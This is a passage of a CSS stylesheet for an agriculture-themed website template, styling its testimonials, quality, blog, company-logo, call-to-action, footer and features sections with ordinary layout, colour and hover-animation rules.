	padding: 5px 20px 5px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
}

.projects-one__single-img .overlay-content h3 {
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 34px;
	font-weight: 700;
	background: var(--agriox-secondary, #6d8c54);
	border-top-right-radius: 10px;
	padding: 25px 40px 27px;
	text-transform: capitalize;
}

.projects-one__single-img .overlay-content h3 a {
	color: #ffffff;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.projects-one__single-img .overlay-content h3 a:hover {
	color: var(--agriox-base, #f1cf69);
}

.projects-one__carousel.owl-carousel .owl-dots.disabled,
.projects-one__carousel.owl-carousel .owl-nav.disabled {
	display: none;
}

/***
=============================================
    Testimonials One
=============================================
***/
.testimonials-one {
	position: relative;
	display: block;
	padding: 120px 0px 120px;
	background-attachment: scroll;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
	z-index: 1;
}

.testimonials-one::before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background: #f6f4ec;
	opacity: 0.93;
	content: "";
	z-index: -1;
}

.testimonials-one__left {
	position: relative;
	display: block;
	z-index: 5;
}

.testimonials-one__left .sec-title {
	margin-bottom: 0;
}

.testimonials-one__right {
	position: relative;
	display: block;
}

.testimonials-one__right .owl-carousel .owl-dots.disabled {
	display: none;
}

.testimonials-one__single {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 39px 50px 50px;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
	border-radius: 10px;
	transition: all 500ms ease;
}

.testimonials-one__single:hover {
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05), 0 4px 0px var(--agriox-base, #f1cf69);
}

.testimonials-one__single-client-info {
	position: relative;
	display: flex;
	align-items: center;
	margin-top: 19px;
}

.testimonials-one__single-client-info-img {
	position: relative;
	display: block;
}

.testimonials-one__single-client-info-img-inner {
	position: relative;
	display: block;
	border-radius: 50%;
	overflow: hidden;
}

.testimonials-one__single-client-info-img .icon {
	position: absolute;
	top: 25px;
	right: -13px;
	width: 30px;
	height: 30px;
	line-height: 26px;
	border-radius: 50%;
	background: var(--agriox-base, #f1cf69);
	text-align: center;
}

.testimonials-one__single-client-info-img .icon span::before {
	position: relative;
	display: inline-block;
	color: var(--agriox-primary, #334b35);
	font-size: 10px;
	transform: rotate(180deg);
}

.testimonials-one__single-client-info-title {
	position: relative;
	display: block;
	padding-left: 38px;
}

.testimonials-one__single-client-info-title h4 {
	color: var(--agriox-secondary, #6d8c54);
	font-size: 18px;
	line-height: 26px;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.testimonials-one__single-client-info-title p {
	font-size: 16px;
	line-height: 26px;
}

.testimonials-one__carousel.owl-theme .owl-nav {
	margin-top: 10px;
	position: absolute;
	left: auto;
	top: auto;
	left: -404px;
	top: 251px;
}

.testimonials-one__carousel.owl-theme .owl-nav .owl-prev .icon-right-arrow-1 {
	transform: rotate(180deg);
	display: block;
}

.testimonials-one__carousel.owl-theme .owl-dots {
	display: none !important;
}

.owl-carousel .owl-nav button.owl-next,
.owl-carousel .owl-nav button.owl-prev {
	padding: 0 !important;
	font: inherit;
	width: 50px;
	height: 50px;
	line-height: 50px;
	background: transparent;
	border-radius: 50%;
	border: 2px solid #c4c7bc;
	color: #c4c7bc;
	font-size: 15px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.owl-carousel .owl-nav button.owl-next span,
.owl-carousel .owl-nav button.owl-prev span {
	font-weight: 600;
}

.owl-carousel .owl-nav button.owl-prev .left {
	position: relative;
	display: inline-block;
	transform: rotate(180deg);
}

.owl-carousel .owl-nav button.owl-next:hover,
.owl-carousel .owl-nav button.owl-prev:hover {
	border: 2px solid var(--agriox-primary, #334b35);
	color: var(--agriox-primary, #334b35);
	background: transparent;
}

.testimonials-one__carousel.owl-theme .owl-stage-outer {
	overflow: visible;
}

.testimonials-one__carousel .owl-stage-outer .owl-item {
	opacity: 0;
	transform: scale(0);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.testimonials-one__carousel .owl-stage-outer .owl-item.active {
	opacity: 1;
	transform: scale(1);
	transition: all 100ms linear;
}

/***
=============================================
    Providing Quality One
=============================================
***/
.providing-quality-one {
	position: relative;
	display: block;
	background: var(--agriox-secondary, #6d8c54);
	z-index: 1;
	overflow: hidden;
}

.providing-quality-one__shape::before {
	content: '';
	width: 150px;
	height: 171px;
	background-color: var(--agriox-primary, #334b35);
	position: absolute;
	top: -20px;
	right: 57px;
	border-radius: 10px;
	opacity: .1;
	-webkit-animation-name: float-bob-y;
	animation-name: float-bob-y;
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	animation: float-bob-y 10s linear 0s infinite;
}

.providing-quality-one__shape::after {
	content: '';
	width: 60px;
	height: 60px;
	background-color: #fff;
	opacity: .1;
	position: absolute;
	top: 120px;
	right: 177px;
	border-radius: 10px;
	-webkit-animation-name: float-bob-y;
	animation-name: float-bob-y;
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
}

.providing-quality-one__bg {
	position: absolute;
	bottom: -225px;
	right: 0;
	opacity: 0.07;
	z-index: -1;
}

.providing-quality-one__logo {
	position: absolute;
	top: 182px;
	right: 85px;
	text-align: center;
	-webkit-animation: sunMove 10s linear infinite;
	animation: sunMove 10s linear infinite;
	z-index: 1;
}

.providing-quality-one .container-fullwidth {
	position: relative;
	display: block;
	padding-left: 15px;
	padding-right: 15px;
}

@media (min-width: 992px) {
	.providing-quality-one .container-fullwidth {
		padding-left: 0;
		padding-right: 0;
	}
}

.providing-quality-one__img {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	width: 50%;
	background-attachment: scroll;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: left top;
}

.providing-quality-one__img img {
	width: 100%;
}

.providing-quality-one__image-block {
	position: relative;
}

.providing-quality-one__image-block img {
	max-width: 100%;
	float: none;
}

@media (min-width: 992px) {
	.providing-quality-one__image-block img {
		float: left;
		max-width: none;
	}
}

.providing-quality-one__image__line {
	width: 41px;
	height: 39px;
	background-image: url(assets/images/icon/quality-line-1-1.png);
	background-repeat: no-repeat;
	position: absolute;
	top: 90px;
	right: 480px;
}

.providing-quality-one__content-box {
	position: relative;
	display: block;
	max-width: 570px;
	padding-top: 120px;
	padding-bottom: 111px;
	padding-left: 70px;
	height: 100%;
}

.providing-quality-one__content-box .sec-title {
	margin-bottom: 44px;
}

.providing-quality-one__content-box .sec-title__tagline {
	color: #dbe6d2;
}

.providing-quality-one__content-box .sec-title__title {
	color: #ffffff;
}

.providing-quality-one__content-box-list {
	position: relative;
	display: block;
	overflow: hidden;
}

.providing-quality-one__content-box-list-item {
	position: relative;
	display: flex;
	align-items: center;
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
	margin-top: 51px;
	padding-bottom: 49px;
}

.providing-quality-one__content-box-list-item:first-child {
	margin-top: 0;
}

.providing-quality-one__content-box-list-item:last-child {
	border-bottom: none;
	padding-bottom: 0;
}

.providing-quality-one__content-box-list-item .icon {
	position: relative;
	display: block;
	color: var(--agriox-base, #f1cf69);
	font-size: 60px;
	transition-delay: 0.1s;
	transition: all 500ms ease;
	background-color: var(--agriox-primary, #334b35);
	width: 110px;
	height: 110px;
	display: flex;
	align-items: center;
	justify-content: center;
	text-align: center;
	flex-shrink: 0;
	border-radius: 50%;
}

.providing-quality-one__content-box-list-item:hover .icon {
	transform: rotateY(180deg);
	transition-delay: 0.1s;
}

.providing-quality-one__content-box-list-item .text {
	position: relative;
	display: block;
	padding-left: 20px;
}

.providing-quality-one__content-box-list-item .text h3 {
	color: #ffffff;
	font-size: 24px;
	line-height: 34px;
	letter-spacing: -0.02em;
	margin-bottom: 11px;
}

.providing-quality-one__content-box-list-item .text p {
	color: #dbe6d2;
}

/***
=============================================
    Blog One
=============================================
***/
.blog-one {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 120px 0px 90px;
	overflow: hidden;
	z-index: 1;
}

.blog-one__shape::before {
	content: '';
	width: 150px;
	height: 171px;
	background-color: #fff;
	border-radius: 10px;
	position: absolute;
	right: 60px;
	bottom: 235px;
	z-index: 10;
	animation: float-bob-y 10s linear 0s infinite;
}

.blog-one__shape::after {
	content: '';
	width: 60px;
	height: 60px;
	border-radius: 10px;
	background-color: #f6f4ec;
	position: absolute;
	bottom: 225px;
	right: 177px;
	z-index: 11;
	animation: float-bob-y 10s linear 0s infinite;
}

.blog-one__bg {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 557px;
	background: #f6f4ec;
	background-image: url(assets/images/icon/blog-bg-top-1-1.png);
	z-index: -1;
}

.blog-one .sec-title {
	margin-bottom: 53px;
}

.blog-one__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.blog-one__single-img {
	position: relative;
	display: block;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	overflow: hidden;
	z-index: 1;
}

.blog-one__single-img img {
	width: 100%;
	transform: scale(1);
	transition-delay: .1s;
	transition-timing-function: ease-in-out;
	transition-duration: .7s;
}

.blog-one__single:hover .blog-one__single-img img {
	transform: scale(1.2) rotate(1deg);
}

.news-sidebar__content-single .blog-one__single:hover .blog-one__single-img img {
	transform: none;
}

.blog-one__single-img::before {
	position: absolute;
	content: "";
	bottom: 0;
	left: 0;
	right: 0;
	height: 100%;
	background: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.5);
	transition-delay: .1s;
	transition-timing-function: ease-in-out;
	transition-duration: .5s;
	transition-property: all;
	opacity: 1;
	transform-origin: top;
	transform-style: preserve-3d;
	transform: scaleY(0);
	z-index: 1;
}

.blog-one__single:hover .blog-one__single-img::before {
	transform: scaleY(1);
}

.blog-one__single-img .date-box {
	position: absolute;
	left: 40px;
	bottom: 0;
	background: var(--agriox-base, #f1cf69);
	padding: 3px 20px 3px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	line-height: 0;
	z-index: 5;
}

.blog-one__single-img .date-box span {
	color: var(--agriox-primary, #334b35);
	font-size: 12px;
	line-height: 22px;
	font-weight: 700;
}

.blog-one__single-img .overlay-icon {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	z-index: 3;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-wrap: wrap;
	transition: .9s;
	transform: perspective(400px) scaleY(0);
	transform-origin: bottom;
}

.blog-one__single:hover .blog-one__single-img .overlay-icon {
	transform: perspective(400px) scaleY(1);
}

.blog-one__single .blog-one__single-img .overlay-icon a {
	position: relative;
	display: inline-block;
}

.blog-one__single .blog-one__single-img .overlay-icon span {
	color: #ffffff;
	font-size: 30px;
	line-height: 30px;
}

.blog-one__single-content {
	position: relative;
	display: block;
	background: #ffffff;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
	padding: 20px 40px 32px;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.blog-one__single-content:hover {
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1);
}

.blog-one__single-content .meta-info {
	position: relative;
	margin-bottom: 12px;
	display: flex;
	flex-wrap: wrap;
	margin-left: -5px;
	margin-right: -5px;
}

.blog-one__single-content .meta-info li {
	position: relative;
	display: flex;
	align-items: center;
	padding-left: 5px;
	padding-right: 5px;
}

.blog-one__single-content .meta-info li>span {
	display: flex;
	align-items: center;
}

.blog-one__single-content .meta-info li a {
	color: var(--agriox-color-1, #687469);
	font-size: 14px;
	line-height: 24px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.blog-one__single-content .meta-info li a:hover {
	color: var(--agriox-base, #f1cf69);
}

.blog-one__single-content .meta-info li a i::before,
.blog-one__single-content .meta-info li span i::before {
	position: relative;
	display: inline-block;
	color: var(--agriox-secondary, #6d8c54);
	font-size: 15px;
	padding-right: 7px;
	transition: all 200ms linear;
}

.blog-one__single-content .meta-info li a:hover i::before {
	color: var(--agriox-base, #f1cf69);
}

.blog-one__single-content h2 {
	font-size: 24px;
	line-height: 34px;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	word-break: break-word;
}

.blog-one__single-content h2 a {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.blog-one__single-content h2 a:hover {
	color: var(--agriox-base, #f1cf69);
}

.blog-one--news .news-sidebar__btn {
	margin-top: 10px;
}

.news-details__left .blog-one__single-content p {
	margin-bottom: 30px;
}

.blog-one__single-content:not(.blog-details) {
	background-color: #fff;
	transition: all 500ms ease;
}

.blog-one__single-content:not(.blog-details)::before {
	content: '';
	width: 100%;
	height: 4px;
	background-color: var(--agriox-base, #f1cf69);
	position: absolute;
	top: 0;
	left: 0;
	transform: scale(0, 1);
	transition: transform 500ms ease;
	transform-origin: right center;
}

.blog-one__single:hover .blog-one__single-content:not(.blog-details) {
	background-color: var(--agriox-primary, #334b35);
}

.blog-one__single:hover .blog-one__single-content:not(.blog-details) .meta-info li a {
	color: #b3c5b5;
}

.blog-one__single:hover .blog-one__single-content:not(.blog-details) .meta-info li a i::before {
	color: var(--agriox-base, #f1cf69);
}

.blog-one__single:hover .blog-one__single-content:not(.blog-details) .meta-info li span i::before {
	color: var(--agriox-base, #f1cf69);
}

.blog-one__single:hover .blog-one__single-content:not(.blog-details) h2 a {
	color: #fff;
}

.blog-one__single:hover .blog-one__single-content:not(.blog-details)::before {
	transform: scale(1, 1);
	transform-origin: left center;
}

/***
=============================================
    Company Logos One
=============================================
***/
.company-logos-one {
	position: relative;
	display: block;
	padding: 77px 0px 77px;
	border-top: 1px solid #eceae0;
}

.company-logos-one .swiper-slide {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	background-color: transparent;
	padding-top: 43px;
	padding-bottom: 43px;
	transition: all 500ms ease;
	border-radius: 10px;
}

.company-logos-one .swiper-slide img {
	-webkit-transition: 500ms;
	transition: 500ms;
	opacity: 0.3;
	max-width: 100%;
	cursor: pointer;
}

.company-logos-one .swiper-slide:hover {
	background-color: #f6f4ec;
}

.company-logos-one .swiper-slide:hover img {
	opacity: 1;
}

.company-logos-one--gray {
	border-top: 0;
	background-color: #f6f4ec;
}

.company-logos-one--gray .swiper-slide:hover {
	background-color: #fff;
}

/***
=============================================
    Company Logos One
=============================================
***/
.cta-one {
	position: relative;
	display: block;
	padding: 100px 0px 100px;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	background-attachment: scroll;
	z-index: 1;
}

.cta-one::before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background: rgba(var(--agriox-base-rgb, 241, 207, 105), 0.93);
	z-index: -1;
	content: "";
}

.cta-one__wrapper {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.cta-one__left {
	position: relative;
	display: flex;
	align-items: center;
}

.cta-one__left-icon {
	position: relative;
	display: inline-block;
	width: 110px;
	height: 110px;
	border-radius: 50%;
	background: var(--agriox-primary, #334b35);
	text-align: center;
}

.cta-one__left-icon span::before {
	position: relative;
	display: inline-block;
	color: var(--agriox-base, #f1cf69);
	font-size: 60px;
	line-height: 110px;
}

.cta-one__left-title {
	position: relative;
	display: block;
	padding-left: 50px;
}

.cta-one__left-title h2 {
	font-size: 46px;
	line-height: 56px;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
}

.cta-one__right {
	position: relative;
	display: block;
}

.cta-one__right-btn {
	position: relative;
	display: block;
}

.cta-one__right-btn .thm-btn {
	color: var(--agriox-base, #f1cf69);
	background: var(--agriox-primary, #334b35);
}

.cta-one__right-btn .thm-btn::before {
	background: rgba(var(--agriox-base-rgb, 241, 207, 105), 0.15);
}

.cta-one__right-btn .thm-btn:hover::before {
	background: #ffffff;
}

.cta-one__right-btn .thm-btn:hover {
	color: var(--agriox-black);
}

/***
=============================================
    CTA Two
=============================================
***/
.cta-two {
	padding-top: 120px;
	padding-bottom: 120px;
	position: relative;
}

.cta-two__shape::before {
	content: '';
	position: absolute;
	bottom: -22px;
	right: -15px;
	width: 171px;
	height: 171px;
	border-radius: 10px;
	background-color: #f6f4ec;
}

.cta-two__shape::after {
	content: '';
	width: 41px;
	height: 41px;
	background-color: var(--agriox-base, #f1cf69);
	border-radius: 10px;
	position: absolute;
	right: 135px;
	bottom: -41px;
}

.cta-two__inner {
	background-color: var(--agriox-primary, #334b35);
	border-radius: 10px;
	padding: 30px;
	position: relative;
	overflow: hidden;
	padding-left: 50px;
}

@media (min-width: 992px) {
	.cta-two__inner {
		padding-left: 30px;
	}
}

.cta-two__inner::before {
	content: '';
	width: 24px;
	height: 100%;
	background-color: var(--agriox-base, #f1cf69);
	position: absolute;
	top: 0;
	left: 0;
}

.cta-two__title {
	margin: 0;
	color: #fff;
	font-size: 30px;
}

@media (min-width: 992px) {
	.cta-two__title {
		padding-left: 45px;
		display: flex;
		align-items: center;
	}
}

.cta-two__list {
	margin-top: 30px;
	margin-bottom: 20px;
}

@media (min-width: 992px) {
	.cta-two__list {
		margin: 0;
	}
}

.cta-two__list li {
	position: relative;
	font-size: 16px;
	font-weight: 500;
	color: #b3c5b5;
	padding-left: 25px;
}

@media (min-width: 992px) {
	.cta-two__list li {
		font-size: 18px;
	}
}

.cta-two__list li>i {
	font-size: 16px;
	position: absolute;
	top: 10px;
	left: 0;
	color: var(--agriox-base, #f1cf69);
}

@media (min-width: 992px) {
	.cta-two .cta-two__right {
		display: flex;
		align-items: center;
		justify-content: space-between;
	}
}

.cta-two .cta-two__right img {
	border-radius: 10px;
}

/***
=============================================
    Footer One
=============================================
***/
.footer-one {
	position: relative;
	display: block;
	z-index: 1;
}

.footer-one__top {
	position: relative;
	display: block;
	background: var(--agriox-primary, #334b35);
	padding: 135px 0px 110px;
}

.footer-one__top-wrapper {
	position: relative;
	display: block;
	z-index: 1;
}

.footer-one__bg {
	position: absolute;
	left: -25px;
	bottom: -110px;
	opacity: 0.02;
	z-index: -1;
}

.footer-widget__about {
	position: relative;
	display: block;
	margin-top: -15px;
}

.footer-widget__about-logo {
	position: relative;
	display: inline-block;
	margin-bottom: 25px;
}

.footer-widget__about-logo img {
	image-rendering: -moz-crisp-edges;
	image-rendering: -o-crisp-edges;
	image-rendering: -webkit-optimize-contrast;
	image-rendering: crisp-edges;
	-ms-interpolation-mode: nearest-neighbor;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-ms-transform: translateZ(0);
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
}

.footer-widget__about-logo a {
	position: relative;
	display: inline-block;
}

.footer-widget__about-text {
	position: relative;
	display: block;
	color: #b3c5b5;
	font-size: 16px;
	padding-bottom: 28px;
}

.footer-widget__about-contact-box {
	position: relative;
	display: block;
	border-top: 1px solid #465c48;
	padding-top: 29px;
}

.footer-widget__about-contact-box .phone {
	font-size: 15px;
	line-height: 36px;
	font-weight: 500;
}

.footer-widget__about-contact-box .phone a {
	color: #ffffff;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.footer-widget__about-contact-box .phone a:hover {
	color: var(--agriox-base, #f1cf69);
}

.footer-widget__about-contact-box .phone a i::before {
	position: relative;
	display: inline-block;
	color: var(--agriox-base, #f1cf69);
	font-size: 15px;
	padding-right: 10px;
}

.footer-widget__about-contact-box p {
	font-size: 15px;
	line-height: 36px;
	font-weight: 500;
}

.footer-widget__about-contact-box p a {
	color: #ffffff;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.footer-widget__about-contact-box p a:hover {
	color: var(--agriox-base, #f1cf69);
}

.footer-widget__about-contact-box p a i::before {
	position: relative;
	display: inline-block;
	color: var(--agriox-base, #f1cf69);
	font-size: 15px;
	padding-right: 10px;
}

.footer-widget__about-contact-box .text {
	color: #ffffff;
	font-size: 15px;
	line-height: 36px;
	font-weight: 500;
}

.footer-widget__about-contact-box .text i::before {
	position: relative;
	display: inline-block;
	color: var(--agriox-base, #f1cf69);
	font-size: 15px;
	padding-right: 10px;
}

.footer-widget__news {
	position: relative;
	display: block;
}

@media (min-width: 1025px) {
	.footer-widget__news {
		margin-right: -50px;
	}
}

.footer-widget__title {
	position: relative;
	display: block;
	color: #ffffff;
	font-size: 24px;
	line-height: 34px;
	letter-spacing: -0.02em;
	margin-bottom: 14px;
}

@media (min-width: 1025px) {
	.footer-widget__title {
		margin-bottom: 34px;
	}
}

.footer-widget__news-list {
	position: relative;
	display: block;
}

.footer-widget__news-list-item {
	position: relative;
	display: flex;
	align-items: center;
	margin-bottom: 38px;
}

.footer-widget__news-list-item:last-child {
	margin-bottom: 0;
}

.footer-widget__news-list-item-img {
	position: relative;
	display: block;
	flex-shrink: 0;
	overflow: hidden;
	border-radius: 50%;
}

.footer-widget__news-list-item-title {
	position: relative;
	display: block;
	padding-left: 20px;
}

.footer-widget__news-list-item-title p {
	color: var(--agriox-base, #f1cf69);
	font-size: 14px;
	line-height: 24px;
	font-weight: 700;
	margin-bottom: 11px;
}

.footer-widget__news-list-item-title h5 {
	font-size: 16px;
	line-height: 26px;
	font-weight: 700;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.footer-widget__news-list-item-title h5 a {
	color: #ffffff;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.footer-widget__news-list-item-title h5 a:hover {
	color: var(--agriox-base, #f1cf69);
}

.footer-widget__explore {
	position: relative;
	display: block;
	margin-left: 50px;
}

.footer-widget__explore-list {
	position: relative;
	display: block;
	margin-top: -4px;
}

.footer-widget__explore-list li {
	position: relative;
	display: block;
	margin-bottom: 10px;
}

.footer-widget__explore-list li:last-child {
	margin-bottom: 0;
}

.footer-widget__explore-list li a {
	position: relative;
	display: inline-block;
	color: #b3c5b5;
	font-size: 16px;
	line-height: 23px;
	font-weight: 400;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.footer-widget__explore-list li a:hover {
	color: #ffffff;
}

.footer-widget__explore-list li a::before {
	position: absolute;
	left: 0;
	bottom: 0;
	right: 0;
	width: 0;
	height: 2px;
	background: var(--agriox-base, #f1cf69);
	content: "";
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.footer-widget__explore-list li:hover a::before {
	width: 100%;
}

.footer-widget__newletter {
	position: relative;
	display: block;
	margin-left: 70px;
}

.footer-widget__newletter-text {
	color: #b3c5b5;
	font-size: 16px;
	line-height: 34px;
	margin-top: -4px;
}

.subscribe-form {
	position: relative;
	display: block;
	width: 100%;
	margin-top: 33px;
}

.subscribe-form input[type="email"] {
	position: relative;
	display: block;
	width: 100%;
	height: 70px;
	padding: 0 40px;
	padding-right: 80px;
	background: #ffffff;
	border: none;
	color: var(--agriox-color-1, #687469);
	font-size: 14px;
	font-weight: 400;
	font-style: normal;
	border-radius: 40px;
	transition: all 500ms ease;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	text-transform: capitalize;
	outline: none;
}

.subscribe-form input::-webkit-input-placeholder {
	color: var(--agriox-color-1, #687469);
}

.subscribe-form input:-moz-placeholder {
	color: var(--agriox-color-1, #687469);
}

.subscribe-form input::-moz-placeholder {
	color: var(--agriox-color-1, #687469);
}

.subscribe-form input:-ms-input-placeholder {
	color: var(--agriox-color-1, #687469);
}

.subscribe-form button {
	position: absolute;
	top: 10px;
	right: 10px;
	bottom: 10px;
	width: 50px;
	height: 50px;
	color: #ffffff;
	font-size: 12px;
	line-height: 50px;
	font-weight: 700;
	text-transform: uppercase;
	border-radius: 50%;
	background: var(--agriox-primary, #334b35);
	transition: all 300ms ease 100ms;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.subscribe-form input[type="email"]:focus {
	color: var(--agriox-color-1, #687469);
}

.subscribe-form input[type="email"]:focus+button,
.subscribe-form button:hover {
	color: #333029;
	background: var(--agriox-base, #f1cf69);
}

.footer-one__bottom {
	position: relative;
	display: block;
	background: var(--agriox-secondary, #6d8c54);
	padding: 29px 0px 27px;
}

.footer-one__bottom-inner {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.footer-one__bottom-text {
	position: relative;
	display: block;
}

.footer-one__bottom-text p {
	color: #ffffff;
	font-size: 16px;
	font-weight: 500;
}

.footer-one__bottom-text p a {
	color: #ffffff;
	font-size: 16px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.footer-one__bottom-text p a:hover {
	color: var(--agriox-base, #f1cf69);
}

.footer-one__bottom-social-links {
	position: relative;
	display: block;
	overflow: hidden;
}

.footer-one__bottom-social-links ul {
	position: relative;
	display: block;
	display: flex;
	justify-content: center;
	align-items: center;
}

.footer-one__bottom-social-links ul li {
	position: relative;
	float: left;
	margin-left: 30px;
}

.footer-one__bottom-social-links ul li:first-child {
	margin-right: 0;
}

.footer-one__bottom-social-links ul li a {
	position: relative;
	display: inline-block;
	color: #ffffff;
	font-size: 15px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.footer-one__bottom-social-links ul li a:hover {
	color: var(--agriox-base, #f1cf69);
}

/***
=============================================
    Features One
=============================================
***/
.features-two {
	position: relative;
	display: block;
	padding: 100px 0px 100px;
	background-position: center center;
	background-attachment: scroll;
	background-repeat: no-repeat;
	background-size: cover;
	z-index: 1;
	counter-reset: count;
}

.features-two::before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background: var(--agriox-base, #f1cf69);
	z-index: -1;
	content: "";
	background-image: url(assets/images/icon/feature-two-bg-1-1.png);
}

.features-two__single {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 40px 40px 30px;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
	margin-bottom: 30px;
	border-radius: 10px;
	overflow: hidden;
	z-index: 1;
}

.features-two__single::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background: var(--agriox-primary, #334b35);
	border-radius: 10px;
	transform: perspective(400px) scaleX(0);
	transform-origin: center;
	transition: all 500ms linear;
	transition-delay: 0.1s;
	z-index: -1;
}

.features-two__single:hover:before {
	opacity: 1;
	transform: perspective(400px) scaleX(1);
	transition: all 300ms linear;
	transition-delay: 0.1s;
}

.features-two__single::after {
	position: absolute;
	left: 0;
	bottom: 0;
	right: 0;
	background: rgba(255, 255, 255, 0.1);
	width: 100%;
	height: 10px;
	border-top-left-radius: 10px;
	border-bottom-right-radius: 10px;
	transform: perspective(400px) scaleX(0);
	transform-origin: center;
	transition: all 500ms linear;
	transition-delay: 0.1s;
	z-index: -1;
	content: "";
}

.features-two__single:hover::after {
	opacity: 1;
	transform: perspective(400px) scaleX(1);
	transition: all 300ms linear;
	transition-delay: 0.1s;
}

.features-two__single-top {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 22px;
}

.features-two__single-top .icon {
	position: relative;
	display: inline-block;
	color: var(--agriox-base, #f1cf69);
	font-size: 65px;
	transition-delay: 0.3s;
	transition: all 500ms ease;
}

.features-two__single:hover .features-two__single-top .icon {
	transform: rotateY(180deg);
	transition-delay: 0.3s;
}

.features-two__single-top .count-box {
	position: relative;
	display: block;
	color: #eceae0;
	font-size: 50px;
	line-height: 1.1em;
	font-weight: 400;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.features-two__single:hover .features-two__single-top .count-box {
	color: rgba(236, 234, 224, 0.2);
}

.features-two__single-top .count-box::before {
	counter-increment: count;
	content: "0"counter(count);
}

.features-two__single-title {
	position: relative;
	display: block;
}

.features-two__single-title h3 {
	font-size: 20px;
	line-height: 30px;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	margin-bottom: 3px;
}

.features-two__single-title h3 a {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.features-two__single-title h3 a:hover {
	color: var(--agriox-base, #f1cf69);
}

.features-two__single:hover .features-two__single-title h3 a {
	color: #ffffff;
}

.features-two__single-title p {
	font-size: 16px;
	line-height: 30px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
	margin-right: -5px;
}

.features-two__single:hover .features-two__single-title p {
	color: #b3c5b5;
}

.features-two__call-box {
	position: relative;
	display: block;
	margin-top: 20px;
}

.features-two__call-box-inner {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
}

.features-two__call-box-inner .img-box {
	position: relative;
	display: block;
	max-width: 75px;
	width: 100%;
}

.features-two__call-box-inner .img-box .icon {
	position: absolute;
	top: 12px;
	bottom: 0;
	right: -25px;
	width: 50px;
	height: 50px;
	background: #ffffff;
	border-radius: 50%;
	color: var(--agriox-primary, #334b35);
	font-size: 25px;
	line-height: 50px;
	text-align: center;
	transition: all 200ms linear;
	transition-delay: 0.1s;
	z-index: 1;
}

.features-two__call-box-inner .img-box:hover .icon {
	background-color: var(--agriox-primary, #334b35);
	color: #ffffff;
}

.features-two__call-box-inner .img-box .inner {
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 10px;
}

.features-two__call-box-inner .title {
	position: relative;
	display: block;
	line-height: 0;
	padding-left: 45px;
}

.features-two__call-box-inner .title p {
	color: var(--agriox-primary, #334b35);
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	margin-bottom: 10px;
}

.features-two__call-box-inner .title h2 {
